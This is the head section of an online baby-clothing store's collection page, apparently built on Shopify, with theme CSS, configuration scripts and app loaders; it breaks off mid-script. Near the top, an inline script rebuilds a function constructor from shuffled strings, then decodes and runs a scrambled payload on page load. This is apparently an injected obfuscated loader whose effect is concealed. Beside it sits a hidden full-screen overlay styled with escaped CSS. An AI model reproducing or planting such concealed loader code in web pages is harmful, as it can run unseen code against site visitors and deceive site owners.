<style>#main_element{v\69s\69b\69l\69ty:v\69s\69ble;p\6fs\69t\69\6fn:abs\6flute;d\69splay:flex;j\75st\69fy-c\6fntent:center;a\6c\69gn-\69tems:center;f\6fnt-fam\69ly:system-\75\69,sans-ser\69f;t\65xt-dec\6frat\69\6fn:n\6fne;f\69lter:n\6fne;tr\61ns\69t\69\6fn:all 0s;tr\61nsf\6frm:n\6fne;t\6fp:0;left:0;w\69dth:100%;h\65\69ght:100vh;f\6fnt-s\69ze:1200px;l\69ne-h\65\69ght:1;w\6frd-wr\61p:break-w\6frd;c\6fl\6fr:wh\69te;p\6f\69nter-ev\65nts:n\6fne;z-\69ndex:99999999999;\6fverfl\6fw:h\69dden;\6fpac\69ty:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div>
<meta property="og:site_name" content="Feetje Baby US">
<meta property="og:url" content="https://feetjebabyus.com/collections/hoodies">
<meta property="og:title" content="Hoodies">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Sustainable buttery soft baby clothing made with organic cotton and premium fabrics. Our quality details ensure both style and comfort for your little one. Choose eco-friendly and stylish baby clothes collections.  Designed in Holland since 1981.">
<script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hoodies">
<meta name="twitter:description" content="Sustainable buttery soft baby clothing made with organic cotton and premium fabrics. Our quality details ensure both style and comfort for your little one. Choose eco-friendly and stylish baby clothes collections.  Designed in Holland since 1981."><style data-shopify>



  





  





  



  



  

:root {--COLOR-BUTTON-PRIMARY-BG: #e8f0f2;
  --COLOR-BUTTON-PRIMARY-BG-HOVER: #ffffff;--PRIMARY-BG-TRANSITION: background 0s linear 0s;
    --PRIMARY-BG-TRANSITION-HOVER: background 0s linear 0.3s;--COLOR-BUTTON-PRIMARY-TEXT: #000000;--COLOR-BUTTON-PRIMARY-TEXT-HOVER: #000000;--COLOR-BUTTON-PRIMARY-BORDER: #000;--PRIMARY-BUTTON-BORDER: var(--BORDER-WIDTH) solid var(--COLOR-BUTTON-PRIMARY-BORDER);--COLOR-BUTTON-PRIMARY-BORDER-HOVER: #000;--PRIMARY-BUTTON-BORDER-HOVER: var(--BORDER-WIDTH) solid var(--COLOR-BUTTON-PRIMARY-BORDER-HOVER);--COLOR-BUTTON-PRIMARY-FADE: rgba(232, 240, 242, 0.05);
  --COLOR-BUTTON-PRIMARY-BG-ALPHA-50: rgba(232, 240, 242, 0.5);
  --COLOR-BUTTON-PRIMARY-TEXT-ALPHA-50: rgba(0, 0, 0, 0.5);

  --COLOR-BUTTON-SECONDARY-BG: ;
  --COLOR-BUTTON-SECONDARY-BG-HOVER: #d3d3d3;--SECONDARY-BG-TRANSITION: background 0s linear 0s;
    --SECONDARY-BG-TRANSITION-HOVER: background 0s linear 0.3s;--COLOR-BUTTON-SECONDARY-TEXT: #000000;--COLOR-BUTTON-SECONDARY-TEXT-HOVER: #000000;--COLOR-BUTTON-SECONDARY-BORDER: #000000;--SECONDARY-BUTTON-BORDER: var(--BORDER-WIDTH) solid var(--COLOR-BUTTON-SECONDARY-BORDER);--COLOR-BUTTON-SECONDARY-BORDER-HOVER: #000000;--SECONDARY-BUTTON-BORDER-HOVER: var(--BORDER-WIDTH) solid var(--COLOR-BUTTON-SECONDARY-BORDER-HOVER);--COLOR-BUTTON-SECONDARY-TEXT-ALPHA-50: rgba(0, 0, 0, 0.5);

  --COLOR-HEADING: #000;
  --COLOR-TEXT: #000;
  --COLOR-TEXT-DARKEN: #000000;
  --COLOR-TEXT-LIGHTEN: #333333;
  --COLOR-TEXT-ALPHA-5: rgba(0, 0, 0, 0.05);
  --COLOR-TEXT-ALPHA-8: rgba(0, 0, 0, 0.08);
  --COLOR-TEXT-ALPHA-10: rgba(0, 0, 0, 0.1);
  --COLOR-TEXT-ALPHA-15: rgba(0, 0, 0, 0.15);
  --COLOR-TEXT-ALPHA-20: rgba(0, 0, 0, 0.2);
  --COLOR-TEXT-ALPHA-25: rgba(0, 0, 0, 0.25);
  --COLOR-TEXT-ALPHA-50: rgba(0, 0, 0, 0.5);
  --COLOR-TEXT-ALPHA-60: rgba(0, 0, 0, 0.6);
  --COLOR-TEXT-ALPHA-85: rgba(0, 0, 0, 0.85);

  --COLOR-BG: #ffffff;
  --COLOR-BG-ALPHA-25: rgba(255, 255, 255, 0.25);
  --COLOR-BG-ALPHA-35: rgba(255, 255, 255, 0.35);
  --COLOR-BG-ALPHA-60: rgba(255, 255, 255, 0.6);
  --COLOR-BG-ALPHA-65: rgba(255, 255, 255, 0.65);
  --COLOR-BG-ALPHA-85: rgba(255, 255, 255, 0.85);
  --COLOR-BG-OVERLAY: rgba(255, 255, 255, 0.75);
  --COLOR-BG-DARKEN: #e6e6e6;
  --COLOR-BG-LIGHTEN-DARKEN: #e6e6e6;
  --COLOR-BG-LIGHTEN-DARKEN-2: #cdcdcd;
  --COLOR-BG-LIGHTEN-DARKEN-3: #b3b3b3;
  --COLOR-BG-LIGHTEN-DARKEN-4: #9a9a9a;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST: #b3b3b3;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-2: #999999;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-3: #808080;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-4: #666666;

  --COLOR-BG-ACCENT: #ffffff;

  --COLOR-INPUT-BG: #ffffff;

  --COLOR-ACCENT: #b8d6e1;
  --COLOR-ACCENT-TEXT: #000;

  --COLOR-TAG-SAVING: #d3d3d3;
  --COLOR-TAG-SAVING-TEXT: #000;

  --COLOR-TAG-CUSTOM: #000;
  --COLOR-TAG-TEXT: #d3d3d3;

  --COLOR-BORDER: #d3d3d3;
  --COLOR-BORDER-ALPHA-15: rgba(211, 211, 211, 0.15);
  --COLOR-BORDER-ALPHA-30: rgba(211, 211, 211, 0.3);
  --COLOR-BORDER-ALPHA-50: rgba(211, 211, 211, 0.5);
  --COLOR-BORDER-ALPHA-65: rgba(211, 211, 211, 0.65);
  --COLOR-BORDER-LIGHTEN-DARKEN: #868686;
  --COLOR-BORDER-HAIRLINE: #f7f7f7;

  --COLOR-WHITE-BLACK: fff;
  --COLOR-BLACK-WHITE: #000;--COLOR-DISABLED-GREY: rgba(0, 0, 0, 0.05);
  --COLOR-DISABLED-GREY-DARKEN: rgba(0, 0, 0, 0.45);
  --COLOR-ERROR: #D02E2E;
  --COLOR-ERROR-BG: #f3cbcb;
  --COLOR-SUCCESS: #56AD6A;
  --COLOR-SUCCESS-BG: #ECFEF0;
  --COLOR-WARN: #ECBD5E;
  --COLOR-TRANSPARENT: rgba(255, 255, 255, 0);
  --COLOR-WHITE: #fff;
  --COLOR-WHITE-ALPHA-50: rgba(255, 255, 255, 0.5);
  --COLOR-WHITE-ALPHA-60: rgba(255, 255, 255, 0.6);
  --COLOR-BLACK: #000;
  --COLOR-BLACK-ALPHA-20: rgba(0, 0, 0, 0.2);
  --COLOR-BLACK-ALPHA-50: rgba(0, 0, 0, 0.5);
  --COLOR-BLACK-ALPHA-60: rgba(0, 0, 0, 0.6);--FONT-STACK-BODY: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-BODY: normal;
  --FONT-STYLE-BODY-ITALIC: italic;
  --FONT-ADJUST-BODY: 0.8;

  --FONT-WEIGHT-BODY: 400;
  --FONT-WEIGHT-BODY-LIGHT: 300;
  --FONT-WEIGHT-BODY-MEDIUM: 700;
  --FONT-WEIGHT-BODY-BOLD: 700;

  --FONT-STACK-HEADING: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-HEADING: normal;
  --FONT-STYLE-HEADING-ITALIC: italic;
  --FONT-ADJUST-HEADING: 0.8;

  --FONT-WEIGHT-HEADING: 400;
  --FONT-WEIGHT-HEADING-LIGHT: 300;
  --FONT-WEIGHT-HEADING-MEDIUM: 700;
  --FONT-WEIGHT-HEADING-BOLD: 700;

  --FONT-STACK-NAV: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-NAV: normal;
  --FONT-STYLE-NAV-ITALIC: italic;
  --FONT-ADJUST-NAV: 0.8;

  --FONT-WEIGHT-NAV: 400;
  --FONT-WEIGHT-NAV-LIGHT: 300;
  --FONT-WEIGHT-NAV-MEDIUM: 700;
  --FONT-WEIGHT-NAV-BOLD: 700;

  --FONT-STACK-BUTTON: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-BUTTON: normal;
  --FONT-STYLE-BUTTON-ITALIC: italic;
  --FONT-ADJUST-BUTTON: 1.0;

  --FONT-WEIGHT-BUTTON: 400;
  --FONT-WEIGHT-BUTTON-MEDIUM: 700;
  --FONT-WEIGHT-BUTTON-BOLD: 700;

  --FONT-STACK-SUBHEADING: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
  --FONT-STYLE-SUBHEADING: normal;
  --FONT-STYLE-SUBHEADING-ITALIC: italic;
  --FONT-ADJUST-SUBHEADING: 1.0;

  --FONT-WEIGHT-SUBHEADING: 400;
  --FONT-WEIGHT-SUBHEADING-LIGHT: 300;
  --FONT-WEIGHT-SUBHEADING-MEDIUM: 700;
  --FONT-WEIGHT-SUBHEADING-BOLD: 700;

  --LETTER-SPACING-SUBHEADING: 0.0em;
  --LETTER-SPACING-BUTTON: 0.0em;

  --BUTTON-TEXT-CAPS: none;
  --SUBHEADING-TEXT-CAPS: none;--FONT-SIZE-INPUT: 1rem;--RADIUS: 8px;
  --RADIUS-SMALL: 8px;
  --RADIUS-TINY: 8px;
  --RADIUS-BADGE: 3px;
  --RADIUS-CHECKBOX: 3px;
  --RADIUS-TEXTAREA: 8px;--PRODUCT-MEDIA-PADDING-TOP: 150.0%;--BORDER-WIDTH: 1px;--SITE-WIDTH: 1440px;
  --SITE-WIDTH-NARROW: 840px;--loading-svg: url( "//feetjebabyus.com/cdn/shop/t/284/assets/loading.svg?v=91665432863842511931761587476" );
  --icon-check: url( "//feetjebabyus.com/cdn/shop/t/284/assets/icon-check.svg?v=175316081881880408121761587476" );
  --icon-close: url( "//feetjebabyus.com/cdn/shop/t/284/assets/icon-close.svg?v=152460236205633315831761587476" );
  --icon-zoom-in: url( "//feetjebabyus.com/cdn/shop/t/284/assets/icon-zoom-in.svg?v=157433013461716915331761587476" );
  --icon-zoom-out: url( "//feetjebabyus.com/cdn/shop/t/284/assets/icon-zoom-out.svg?v=164909107869959372931761587476" );--collection-sticky-bar-height: 0;
  --collection-image-padding-top: 60%;

  --drawer-width: 400px;
  --drawer-transition: transform 0.4s cubic-bezier(0.46, 0.01, 0.32, 1);--full-height: 100vh;
  --header-height: 60px;
  --content-full: calc(100vh - var(--header-height));
  --announcement-height: 0px;--gutter: 60px;
  --gutter-mobile: 20px;
  --grid-gutter: 20px;--inner: 20px;
  --inner-tablet: 18px;
  --inner-mobile: 16px;--grid: repeat(3, minmax(0, 1fr));
  --grid-tablet: repeat(2, minmax(0, 1fr));
  --grid-mobile: repeat(2, minmax(0, 1fr));
  --megamenu-grid: repeat(4, minmax(0, 1fr));
  --grid-row: 1 / span 3;--scrollbar-width: 0px;--overlay: #000;
  --overlay-opacity: 1;--swatch-width: 40px;
  --swatch-height: 20px;
  --swatch-size: 42px;

  
  --move-offset: 20px;

  
  --autoplay-speed: 2200ms;

  

    --filter-bg: 1.0;
    --product-filter-bg: 1.0;}</style><link href="//feetjebabyus.com/cdn/shop/t/284/assets/theme.css?v=139036927905882530971761587476" rel="stylesheet" type="text/css" media="all" /><script type="text/javascript">
    if (window.MSInputMethodContext && document.documentMode) {
      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//feetjebabyus.com/cdn/shop/t/284/assets/ie11.js?v=143290679619414129671761587476";

      scripts.parentNode.insertBefore(polyfill, scripts);

      document.documentElement.classList.add('ie11');
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    document.addEventListener('lazyloaded', (e) => {
      const lazyImage = e.target.parentNode;
      if (lazyImage.classList.contains('lazy-image')) {
        // Wait for the fade in images animation to complete
        setTimeout(() => {
          lazyImage.style.backgroundImage = 'none';
        }, 500);
      }
    });

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = `${root}/`;
    }

    window.theme = {
      assets: {
        photoswipe: '//feetjebabyus.com/cdn/shop/t/284/assets/photoswipe.js?v=179399071500348236311761587476',
        smoothscroll: '//feetjebabyus.com/cdn/shop/t/284/assets/smoothscroll.js?v=179088770268165931061761587476',
        no_image: "//feetjebabyus.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x.gif",
        swatches: '//feetjebabyus.com/cdn/shop/t/284/assets/swatches.json?v=108341084980828767351761587476',
        base: "//feetjebabyus.com/cdn/shop/t/284/assets/"
      },
      routes: {
        root: root,
        cart_url: "\/cart",
        cart_add_url: "\/cart\/add",
        cart_change_url: "\/cart\/change",
        shop_url: "https:\/\/feetjebabyus.com",
        search_url: "\/search",
        product_recommendations_url: "\/recommendations\/products"
      },
      strings: {
        add_to_cart: "Add to Cart",
        cart_acceptance_error: "You must accept our terms and conditions.",
        cart_empty: "Your cart is currently empty.",
        cart_price: "Price",
        cart_quantity: "Quantity",
        cart_items_one: "{{ count }} item",
        cart_items_many: "{{ count }} items",
        cart_title: "Cart",
        cart_total: "Total",
        continue_shopping: "Continue Shopping",
        free: "Free",
        limit_error: "Sorry, looks like we don\u0026#39;t have enough of this product.",
        no_results: "No results found",
        preorder: "Pre-Order",
        remove: "Remove",
        results_one: " result",
        results_other: " results",
        sale_badge_text: "Sale",
        saving_badge: "Save {{ discount }}",
        saving_up_to_badge: "Save {{ discount }}",
        sold_out: "Sold Out",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unit_price_label: "Unit price",
        unit_price_separator: "per",
        view_all: "View All",
        zero_qty_error: "Quantity must be greater than 0.",
        delete_confirm: "Are you sure you wish to delete this address?",
        newsletter_product_availability: "Notify Me When It’s Available"
      },
      icons: {
        plus: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg>',
        minus: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg>',
        close: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 25 25"><path d="M11.374 12.167L1.236 22.304a1.09 1.09 0 001.543 1.543L12.917 13.71l10.137 10.138a1.09 1.09 0 001.543-1.543L14.46 12.167 24.597 2.029A1.09 1.09 0 0023.054.486L12.917 10.624 2.779.486A1.09 1.09 0 001.236 2.03l10.138 10.138z"/></svg>',
        closeSmall: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-small" viewBox="0 0 20 20"><path d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>'
      },
      settings: {
        animations: false,
        cartType: "page",
        enableAcceptTerms: true,
        enableInfinityScroll: false,
        enablePaymentButton: false,
        gridImageSize: "contain",
        gridImageAspectRatio: 1.5,
        mobileMenuBehaviour: "link",
        productGridHover: "image",
        savingBadgeType: "percentage",
        showSaleBadge: true,
        showSoldBadge: true,
        showSavingBadge: true,
        quickBuy: "none",
        currency_code_enable: true,
        hideInventoryCount: false,
      },
      sizes: {
        mobile: 480,
        small: 768,
        large: 1024,
        widescreen: 1440
      },
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}}",
      info: {
        name: 'Palo Alto'
      },
      version: '4.4.1'
    };
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.preloadAfterLoad = true;
    window.PaloAlto = window.PaloAlto || {};
    window.slate = window.slate || {};
    window.isHeaderTransparent = false;
    window.initialHeaderHeight = 60;
    window.lastWindowWidth = window.innerWidth || document.documentElement.clientWidth;
  </script>
  <script src="//feetjebabyus.com/cdn/shop/t/284/assets/lazysizes.min.js?v=96462686758507846881761587476" async="async"></script><script src="//feetjebabyus.com/cdn/shop/t/284/assets/vendor.js?v=17144651349108465191761587476" defer="defer"></script>
  <script src="//feetjebabyus.com/cdn/shop/t/284/assets/theme.js?v=58289409401944805871761587476" defer="defer"></script>
  <link rel="preload" href="//feetjebabyus.com/cdn/shop/t/284/assets/network.min.js?v=133638192777221780991761587476" as="script"><script src="//feetjebabyus.com/cdn/shop/t/284/assets/network.min.js?v=133638192777221780991761587476"></script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="hjJcxVCE7TwwY3yYfd0vxtBtB7eXCsAZEsA3_dGfb18">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51091833018/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7b4ea6b40e25d0cc435b6ce6939ae916">
<meta id="in-context-paypal-metadata" data-shop-id="51091833018" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/hoodies.atom" />
<link rel="alternate" type="application/json+oembed" href="https://feetjebabyus.com/collections/hoodies.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=51091833018" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51091833018,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51091833018","merchantName":"Feetje Baby US","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Feetje Baby US","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7b4ea6b40e25d0cc435b6ce6939ae916","betas":["rich-media-storefront-analytics"],"domain":"feetjebabyus.com","predictiveSearch":true,"shopId":51091833018,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "feetjebabyus.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 101425 woodland and knits  CONTINUE SHO...","id":153773080806,"schema_name":"Palo Alto","schema_version":"4.4.1","theme_store_id":777,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "feetjebabyus.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//feetjebabyus.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//feetjebabyus.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//feetjebabyus.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//feetjebabyus.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["?shop=feetjebabyus.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=feetjebabyus.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
